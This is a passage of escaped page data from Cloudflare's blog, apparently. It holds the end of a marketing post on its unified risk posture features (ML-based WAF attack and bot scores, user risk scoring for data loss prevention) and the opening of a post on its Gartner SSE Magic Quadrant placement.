style=\&quot;line-height:1.2;margin-top:0pt;margin-bottom:0pt;\&quot;&gt;&lt;span style=\&quot;font-size:11pt;font-family:Arial,sans-serif;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre;white-space:pre-wrap;\&quot;&gt;In parallel, CrowdStrike’s Next-GenSIEM has continued to analyze the specific user’s activity and broader risks throughout the organization’s environment. Using machine learning models, CrowdStrike surfaces top risks and proposes solutions for each risk to your analyst.&lt;/span&gt;&lt;/p&gt;&lt;br&gt;&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.2;margin-top:0pt;margin-bottom:0pt;\&quot;&gt;&lt;span style=\&quot;font-size:11pt;font-family:Arial,sans-serif;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre;white-space:pre-wrap;\&quot;&gt;The analyst can then review and select remediation tactics — for example, quarantining the user’s device — to further reduce risk throughout the organization.&amp;nbsp;&lt;/span&gt;&lt;/p&gt;&lt;br&gt;&lt;/td&gt;&lt;/tr&gt;&lt;/tbody&gt;&lt;/table&gt;&lt;!--kg-card-end: html--&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;use-case-2-protect-apps-apis-websites\&quot;&gt;Use Case #2: Protect apps, APIs, &amp;amp; websites&lt;/h3&gt;\n      &lt;a href=\&quot;#use-case-2-protect-apps-apis-websites\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;This next use case is focused on protecting apps, APIs, and websites from threat actors and bots. Many customers first adopt Cloudflare for this use case, but may not be aware of the risk evaluation algorithms underpinning their protection.&lt;/p&gt;&lt;p&gt;&lt;b&gt;Figure 3: Protect apps, APIs &amp;amp; sites with ML-backed threat intelligence&lt;/b&gt;&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card \&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/68uD20AuCjTQwmC5lLzE1U/cb4a75aaa0af26941d404555dbb6d9f8/image1.png\&quot; alt=\&quot;\&quot; class=\&quot;kg-image\&quot; width=\&quot;1999\&quot; height=\&quot;1148\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;&lt;p&gt;Cloudflare’s &lt;a href=\&quot;https://www.cloudflare.com/application-services/\&quot;&gt;Application Services&lt;/a&gt; detect and mitigate malicious payloads and bots using risk models backed by &lt;a href=\&quot;https://www.cloudflare.com/learning/ai/what-is-machine-learning/\&quot;&gt;machine learning&lt;/a&gt; (ML) including:&lt;/p&gt;&lt;ul&gt;&lt;li&gt;&lt;p&gt;Our &lt;a href=\&quot;https://developers.cloudflare.com/waf/about/waf-attack-score/\&quot;&gt;&lt;b&gt;WAF attack score&lt;/b&gt;&lt;/a&gt;, which scores whether a request contains a zero-day exploit, or common OWASP Top 10 risks such as a &lt;a href=\&quot;https://www.cloudflare.com/learning/security/threats/sql-injection/\&quot;&gt;SQL injection&lt;/a&gt;, &lt;a href=\&quot;https://www.cloudflare.com/learning/security/threats/cross-site-scripting/\&quot;&gt;cross-site scripting&lt;/a&gt;, or &lt;a href=\&quot;https://www.cloudflare.com/learning/security/what-is-remote-code-execution/\&quot;&gt;remote code execution&lt;/a&gt; payload&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;Our &lt;a href=\&quot;https://developers.cloudflare.com/bots/concepts/bot-score/\&quot;&gt;&lt;b&gt;bot score&lt;/b&gt;&lt;/a&gt;, which scores the likelihood that a request came from a bot&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;Our &lt;a href=\&quot;https://developers.cloudflare.com/page-shield/how-it-works/malicious-script-detection/\&quot;&gt;&lt;b&gt;malicious script classifier&lt;/b&gt;&lt;/a&gt;&lt;b&gt;,&lt;/b&gt; which looks at the dangers of browser scripts for your website visitors&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;&lt;p&gt;These risk models are trained largely on telemetry from Cloudflare’s global network, which is used as a reverse proxy by &lt;a href=\&quot;https://www.cloudflare.com/what-is-cloudflare/\&quot;&gt;nearly 20% of all websites&lt;/a&gt; and sees about 3 trillion DNS queries per day. This unique real-time visibility powers threat intelligence and even enables us to &lt;a href=\&quot;/detecting-zero-days-before-zero-day\&quot;&gt;detect and mitigate zero-days before others&lt;/a&gt;.&lt;/p&gt;&lt;p&gt;Cloudflare also uses ML to &lt;a href=\&quot;/ml-api-discovery-and-schema-learning\&quot;&gt;discover new API endpoints and schemas&lt;/a&gt; without requiring any prerequisite customer input. This helps organizations uncover unauthenticated APIs and map their &lt;a href=\&quot;https://www.cloudflare.com/2024-api-security-management-report/#:~:text=APIs%20%E2%80%94%20the%20programmable%20interfaces%20comprising,throughout%20the%20API%2Dcentric%20world.\&quot;&gt;growing attack surface&lt;/a&gt; before applying protections.&lt;/p&gt;&lt;p&gt;Unlike other vendors, Cloudflare’s network architecture enables risk evaluation models and security controls on public-facing and internal infrastructure to be shared across all of our services. This means that organizations can apply protections against app vulnerability exploits, DDoS, and bots in front of internal apps like self-hosted Jira and Confluence servers, protecting them from emerging and even zero-day threats.&lt;/p&gt;&lt;p&gt;Organizations can review the potential misconfigurations, data leakage risks, and vulnerabilities that impact the risk posture for their apps, APIs, and websites within &lt;a href=\&quot;https://www.cloudflare.com/application-services/products/securitycenter/\&quot;&gt;Cloudflare Security Center&lt;/a&gt;. We are investing in this centralized view of risk posture management by integrating alerts and insights across our security portfolio. In fact, we &lt;a href=\&quot;/security-insights-quick-ciso-view\&quot;&gt;recently announced updates&lt;/a&gt; focused on highlighting where gaps exist in how your organization has deployed Cloudflare services.&lt;/p&gt;&lt;p&gt;Finally, we are also making it easier for organizations to investigate security events directly and &lt;a href=\&quot;/log-explorer\&quot;&gt;recently announced beta availability of Log Explorer&lt;/a&gt;. In this beta, security teams can view all of their HTTP traffic in one place with search, analytics dashboards, and filters built-in. These capabilities can help customers monitor more risk factors within the Cloudflare platform versus exporting to third party tools.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;use-case-3-protect-sensitive-data-with-ueba\&quot;&gt;Use Case #3: Protect sensitive data with UEBA&lt;/h3&gt;\n      &lt;a href=\&quot;#use-case-3-protect-sensitive-data-with-ueba\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;This third use case summarizes one common way many customers plan to leverage our &lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/insights/risk-score/\&quot;&gt;user risk / UEBA scores&lt;/a&gt; to prevent leaks and mishandling of sensitive data:&lt;/p&gt;&lt;p&gt;&lt;b&gt;Figure 4: Protect apps, APIs &amp;amp; sites with ML-backed threat intelligence&lt;/b&gt;&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card \&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/DA2cbnXZDIx3sGMXGvwfJ/b8cf1f547ec36cbc1e976d554ecf05b5/image2.jpg\&quot; alt=\&quot;\&quot; class=\&quot;kg-image\&quot; width=\&quot;958\&quot; height=\&quot;321\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;&lt;ul&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Phase 1:&lt;/b&gt; In this example, the security team has already configured &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-dlp/\&quot;&gt;data loss prevention (DLP)&lt;/a&gt; policies to detect and block traffic with sensitive data. These policies prevent one user’s multiple, repeated attempts to upload &lt;a href=\&quot;/dlp-ocr-sourcecode\&quot;&gt;source code&lt;/a&gt; to a public GitHub repository.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Phase 2&lt;/b&gt;: Because this user has now violated a high number of DLP policies within a short time frame, Cloudflare scores that suspicious user as high risk, regardless of whether those uploads had malicious or benign intent. The security team can now further investigate that specific user, including reviewing all of his recent log activity.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Phase 3&lt;/b&gt;: For that specific high-risk user or for a group of high-risk users, administrators can then set ZTNA or even &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-browser-isolation/\&quot;&gt;browser isolation&lt;/a&gt; rules to block or isolate access to applications that contain other sensitive data.&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;&lt;p&gt;Altogether, this workflow highlights how Cloudflare’s risk posture controls adapt to suspicious behavior from evaluation through to enforcement.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;how-to-get-started-with-unified-risk-posture-management\&quot;&gt;How to get started with unified risk posture management&lt;/h2&gt;\n      &lt;a href=\&quot;#how-to-get-started-with-unified-risk-posture-management\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;The above use cases reflect how our customers are unifying risk management with Cloudflare. Through these customer conversations, a few themes emerged for why they feel confident in our vision to help them manage risk across their expanding attack surface:&lt;/p&gt;&lt;ul&gt;&lt;li&gt;&lt;p&gt;The &lt;b&gt;simplicity of our unified platform&lt;/b&gt;: We bring together SASE and WAAP risk scoring and controls for people and apps. Plus, with a single API for all Cloudflare services, organizations can automate and customize workflows with infrastructure-as-code tools like &lt;a href=\&quot;https://developers.cloudflare.com/terraform/\&quot;&gt;Terraform&lt;/a&gt; with ease.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;The &lt;b&gt;flexibility of our integrations&lt;/b&gt;: We exchange risk signals with the EPP, IDP, XDR, and SIEM providers you already use, so you can do more with your tools and data. Plus, with one-time integrations that work across all our services, you can extend controls across your IT environments with agility.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;The &lt;b&gt;scale of our global network&lt;/b&gt;: Every security service is available for customers to run in every location across our network spanning 320+ locations and 13K+ interconnects. In this way, single-pass inspection and risk policy enforcement is always fast, consistent, and resilient, delivered close to your users and apps.&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;&lt;p&gt;If you’re ready to see how Cloudflare can help you manage risk, &lt;a href=\&quot;https://www.cloudflare.com/plans/enterprise/contact/\&quot;&gt;request a consultation today&lt;/a&gt;. Or if you’re at RSA Conference 2024, &lt;a href=\&quot;https://www.cloudflare.com/rsa-conference-2024/\&quot;&gt;come to any of our in-person events&lt;/a&gt;.&lt;/p&gt;&lt;p&gt;To continue learning more about how Cloudflare can help you evaluate risk, exchange risk indicators, and enforce risk controls, &lt;a href=\&quot;https://www.cloudflare.com/cybersecurity-risk-management/\&quot;&gt;explore more resources on our website&lt;/a&gt;.&lt;/p&gt;&quot;],&quot;published_at&quot;:[0,&quot;2024-05-07T14:00:20.000+01:00&quot;],&quot;updated_at&quot;:[0,&quot;2025-10-24T11:45:05.976Z&quot;],&quot;feature_image&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/5a2emFGRunuw95JweORPOj/2da348ffffb0ed4e26d3230f8127f644/unified-risk-posture.png&quot;],&quot;tags&quot;:[1,[[0,{&quot;id&quot;:[0,&quot;3jP5eU3mKZlIdhwwkNGUoX&quot;],&quot;name&quot;:[0,&quot;Risk Management&quot;],&quot;slug&quot;:[0,&quot;risk-management&quot;]}],[0,{&quot;id&quot;:[0,&quot;4Z2oveL0P0AeqGa5lL4Vo1&quot;],&quot;name&quot;:[0,&quot;Cloudflare One&quot;],&quot;slug&quot;:[0,&quot;cloudflare-one&quot;]}],[0,{&quot;id&quot;:[0,&quot;2UI24t7uddD0CIIUJCu1f4&quot;],&quot;name&quot;:[0,&quot;SASE&quot;],&quot;slug&quot;:[0,&quot;sase&quot;]}],[0,{&quot;id&quot;:[0,&quot;1RLvuKAYbpdL7SbAtcJgQ0&quot;],&quot;name&quot;:[0,&quot;CrowdStrike&quot;],&quot;slug&quot;:[0,&quot;crowdstrike&quot;]}],[0,{&quot;id&quot;:[0,&quot;5OywGP63AdM9Umyvaku8OP&quot;],&quot;name&quot;:[0,&quot;Connectivity Cloud&quot;],&quot;slug&quot;:[0,&quot;connectivity-cloud&quot;]}]]],&quot;relatedTags&quot;:[0],&quot;authors&quot;:[1,[[0,{&quot;name&quot;:[0,&quot;James Chang&quot;],&quot;slug&quot;:[0,&quot;james-chang&quot;],&quot;bio&quot;:[0,&quot;Product Marketing Manager, Zero Trust&quot;],&quot;profile_image&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/2pGRVAYlvhVpBi0PSwIEsm/7e11e4ee95088b7b42e962601b715b6d/james-chang.png&quot;],&quot;location&quot;:[0,null],&quot;website&quot;:[0,null],&quot;twitter&quot;:[0,null],&quot;facebook&quot;:[0,null],&quot;publiclyIndex&quot;:[0,true]}],[0,{&quot;name&quot;:[0,&quot;Andrew Meyer&quot;],&quot;slug&quot;:[0,&quot;andrew-meyer&quot;],&quot;bio&quot;:[0,null],&quot;profile_image&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/6Jff1jGQVWZWRwM9YtLR5Z/0248d1683c0621d0d2445062534deff4/unnamed__1_.jpg&quot;],&quot;location&quot;:[0,&quot;Seattle&quot;],&quot;website&quot;:[0,null],&quot;twitter&quot;:[0,null],&quot;facebook&quot;:[0,null],&quot;publiclyIndex&quot;:[0,true]}]]],&quot;meta_description&quot;:[0,&quot;Cloudflare for Unified Risk Posture, a new suite of cybersecurity risk management capabilities built on our global network, can help enterprises with automated and dynamic risk posture enforcement across their expanding attack surface.&quot;],&quot;primary_author&quot;:[0,{}],&quot;localeList&quot;:[0,{&quot;name&quot;:[0,&quot;Introducing Cloudflare for Unified Risk Posture Config&quot;],&quot;enUS&quot;:[0,&quot;English for Locale&quot;],&quot;zhCN&quot;:[0,&quot;Translated for Locale&quot;],&quot;zhHansCN&quot;:[0,&quot;No Page for Locale&quot;],&quot;zhTW&quot;:[0,&quot;Translated for Locale&quot;],&quot;frFR&quot;:[0,&quot;Translated for Locale&quot;],&quot;deDE&quot;:[0,&quot;Translated for Locale&quot;],&quot;itIT&quot;:[0,&quot;No Page for Locale&quot;],&quot;jaJP&quot;:[0,&quot;Translated for Locale&quot;],&quot;koKR&quot;:[0,&quot;Translated for Locale&quot;],&quot;ptBR&quot;:[0,&quot;No Page for Locale&quot;],&quot;esLA&quot;:[0,&quot;No Page for Locale&quot;],&quot;esES&quot;:[0,&quot;Translated for Locale&quot;],&quot;enAU&quot;:[0,&quot;No Page for Locale&quot;],&quot;enCA&quot;:[0,&quot;No Page for Locale&quot;],&quot;enIN&quot;:[0,&quot;No Page for Locale&quot;],&quot;enGB&quot;:[0,&quot;No Page for Locale&quot;],&quot;idID&quot;:[0,&quot;No Page for Locale&quot;],&quot;ruRU&quot;:[0,&quot;No Page for Locale&quot;],&quot;svSE&quot;:[0,&quot;No Page for Locale&quot;],&quot;viVN&quot;:[0,&quot;No Page for Locale&quot;],&quot;plPL&quot;:[0,&quot;No Page for Locale&quot;],&quot;arAR&quot;:[0,&quot;No Page for Locale&quot;],&quot;nlNL&quot;:[0,&quot;No Page for Locale&quot;],&quot;thTH&quot;:[0,&quot;No Page for Locale&quot;],&quot;trTR&quot;:[0,&quot;No Page for Locale&quot;],&quot;heIL&quot;:[0,&quot;No Page for Locale&quot;],&quot;lvLV&quot;:[0,&quot;No Page for Locale&quot;],&quot;etEE&quot;:[0,&quot;No Page for Locale&quot;],&quot;ltLT&quot;:[0,&quot;No Page for Locale&quot;]}],&quot;url&quot;:[0,&quot;https://blog.cloudflare.com/unified-risk-posture&quot;],&quot;metadata&quot;:[0,{&quot;title&quot;:[0,&quot;Unified Risk Posture Management by Cloudflare | Use Cases&quot;],&quot;description&quot;:[0,&quot;Cloudflare for Unified Risk Posture helps enterprises automate risk posture management. Learn more about use cases and how to get started.&quot;],&quot;imgPreview&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/5zkTs7xrUZIihu7DxkD45a/c72355e2e8878d05ea40ca6bd2c8db54/unified-risk-posture-p0sihv.png&quot;]}],&quot;publicly_index&quot;:[0,true]}],[0,{&quot;id&quot;:[0,&quot;74GVTMXQHRWPaBWcm9NRgX&quot;],&quot;title&quot;:[0,&quot;Cloudflare named in 2024 Gartner® Magic Quadrant™ for Security Service Edge&quot;],&quot;slug&quot;:[0,&quot;cloudflare-sse-gartner-magic-quadrant-2024&quot;],&quot;excerpt&quot;:[0,&quot;Gartner has once again named Cloudflare to the Gartner® Magic Quadrant™ for Security Service Edge (SSE) report&quot;],&quot;featured&quot;:[0,false],&quot;html&quot;:[0,&quot;&lt;p&gt;&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card \&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/662cBI3NCcvlyl0OjiQzEv/96500a36f1f589e28d4de5b528feed72/image1-18.png\&quot; alt=\&quot;Cloudflare named in 2024 Gartner® Magic Quadrant™ for Security Service Edge\&quot; class=\&quot;kg-image\&quot; width=\&quot;1999\&quot; height=\&quot;1549\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;&lt;p&gt;Gartner has once again named Cloudflare to the Gartner® Magic Quadrant™ for Security Service Edge (SSE) report&lt;sup&gt;1&lt;/sup&gt;. We are excited to share that Cloudflare is one of only ten vendors recognized in this report. For the second year in a row, we are recognized for our ability to execute and the completeness of our vision. You can read more about our position in the report &lt;a href=\&quot;https://www.cloudflare.com/lp/gartner-magic-quadrant-sse-2024/\&quot;&gt;here&lt;/a&gt;.&lt;/p&gt;&lt;p&gt;&lt;a href=\&quot;/cloudflare-sse-gartner-magic-quadrant\&quot;&gt;Last year&lt;/a&gt;, we became the only new vendor named in the 2023 Gartner® Magic Quadrant™ for SSE. We did so in the shortest amount of time as measured by the date since our first product launched. We also &lt;a href=\&quot;/cloudflare-sse-gartner-magic-quadrant#:~:text=bot%20management.-,What%E2%80%99s%20next%3F,-When%20customers%20choose\&quot;&gt;made a commitment&lt;/a&gt; to our customers at that time that we would only build faster. We are happy to report back on the impact that has had on customers and the Gartner recognition of their feedback.&lt;/p&gt;&lt;p&gt;Cloudflare can bring capabilities to market quicker, and with greater cost efficiency, than competitors thanks to the investments we have made in our global network over the last 14 years. We believe we were able to become the only new vendor in 2023 by combining existing advantages like our robust, multi-use global proxy, our lightning-fast DNS resolver, our serverless compute platform, and our ability to reliably route and accelerate traffic around the world.&lt;/p&gt;&lt;p&gt;We believe we advanced further in the SSE market over the last year by building on the strength of that network as larger customers adopted &lt;a href=\&quot;https://www.cloudflare.com/zero-trust/\&quot;&gt;Cloudflare One&lt;/a&gt;. We took the ability of our Web Application Firewall (WAF) to scan for attacks without compromising speed and applied that to our now comprehensive Data Loss Prevention (DLP) approach. We repurposed the tools that we use to measure our own network and delivered an increasingly mature Digital Experience Monitoring (DEX) suite for administrators. And we extended our Cloud Access Security Broker (CASB) toolset to scan more applications for new types of data.&lt;/p&gt;&lt;p&gt;We are grateful to the customers who have trusted us on this journey so far, and we are especially proud of our customer reviews in the Gartner® Peer Insights™ panel as those customers report back on their experience with Cloudflare One. The feedback has been so consistently positive that Gartner named Cloudflare a &lt;a href=\&quot;https://www.gartner.com/reviews/market/zero-trust-network-access/vendor/cloudflare/product/cloudflare-access\&quot;&gt;Customers’ Choice&lt;/a&gt;&lt;sup&gt;2&lt;/sup&gt; for 2024. We are going to make the same commitment to you today that we made in 2023: Cloudflare will only build faster as we continue to build out the industry’s best SSE platform.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;what-is-a-security-service-edge\&quot;&gt;What is a Security Service Edge?&lt;/h2&gt;\n      &lt;a href=\&quot;#what-is-a-security-service-edge\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;A &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/security-service-edge-sse/\&quot;&gt;Security Service Edge (SSE)&lt;/a&gt; “secures access to the web, cloud services and private applications. Capabilities include access control, threat protection, data security, security monitoring, and acceptable-use control enforced by network-based and API-based integration. SSE is primarily delivered as a cloud-based service, and may include on-premises or agent-based components.”&lt;sup&gt;3&lt;/sup&gt;&lt;/p&gt;&lt;p&gt;The SSE solutions in the market began to take shape as companies dealt with users, devices, and data leaving their security perimeters at scale. In previous generations, teams could keep their organization safe by hiding from the rest of the world behind a figurative castle-and-moat. The firewalls that protected their devices and data sat inside the physical walls of their space. The applications their users needed to reach sat on the same intranet. When users occasionally left the office they dealt with the hassle of backhauling their traffic through a legacy &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-a-vpn/\&quot;&gt;virtual private network (VPN)&lt;/a&gt; client.&lt;/p&gt;&lt;p&gt;This concept started to fall apart when applications left the building. SaaS applications offered a cheaper, easier alternative to self-hosting your resources. The cost and time savings drove IT departments to migrate and security teams had to play catch up as all of their most sensitive data also migrated.&lt;/p&gt;&lt;p&gt;At the same time, users began working away from the office more often. The rarely used VPN infrastructure inside an office suddenly struggled to stay afloat with the new demands from more users connecting to more of the Internet.&lt;/p&gt;&lt;p&gt;As a result, the band-aid boxes in an organization failed — in some cases slowly and in other situations all at once. SSE vendors offer a cloud-based answer. SSE providers operate their own security services from their own data centers or on a public cloud platform. Like the SaaS applications that drove the first wave of migration, these SSE services are maintained by the vendor and scale in a way that offers budget savings. The end user experience improves by avoiding the backhaul and security administrators can more easily build smarter, safer policies to defend their team.&lt;/p&gt;&lt;p&gt;The SSE space covers a broad category. If you ask five security teams what an SSE or &lt;a href=\&quot;https://www.cloudflare.com/learning/security/glossary/what-is-zero-trust/\&quot;&gt;Zero Trust&lt;/a&gt; solution is, you’ll probably get six answers. In general, SSE provides a helpful framing that gives teams guard rails as they try to adopt a Zero Trust architecture. The concept breaks down into a few typical buckets:&lt;/p&gt;&lt;ul&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Zero Trust Access Control&lt;/b&gt;: protect applications that hold sensitive data by creating least-privilege rules that check for identity and other contextual signals on each and every request or connection.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Outbound Filtering&lt;/b&gt;: keep users and devices safe as they connect to the rest of the Internet by filtering and logging DNS queries, HTTP requests, or even network-level traffic.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Secure SaaS Usage&lt;/b&gt;: analyze traffic to SaaS applications and scan the data sitting inside of SaaS applications for potential Shadow IT policy violations, misconfigurations, or data mishandling.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Data Protection&lt;/b&gt;: scan for data leaving your organization or for destinations that do not comply with your organization’s policies. Find data stored inside your organization, even in trusted tools, that should not be retained or needs tighter access controls.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Employee Experience&lt;/b&gt;: monitor and improve the experience that your team members have when using tools and applications on the Internet or hosted inside your own organization.&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;&lt;p&gt;The SSE space is a component of the larger &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-sase/\&quot;&gt;Secure Access Service Edge (SASE)&lt;/a&gt; market. You can think of the SSE capabilities as the security half of SASE while the other half consists of the networking technologies that connect users, offices, applications, and data centers. Some vendors only focus on the SSE side and rely on partners to connect customers to their security solutions. Other companies just provide the networking pieces. While today’s announcement highlights our SSE capabilities, Cloudflare offers both components as a comprehensive, &lt;a href=\&quot;/single-vendor-sase-announcement-2024\&quot;&gt;single-vendor SASE&lt;/a&gt; provider.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;how-does-cloudflare-one-fit-into-the-sse-space\&quot;&gt;How does Cloudflare One fit into the SSE space?&lt;/h2&gt;\n      &lt;a href=\&quot;#how-does-cloudflare-one-fit-into-the-sse-space\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    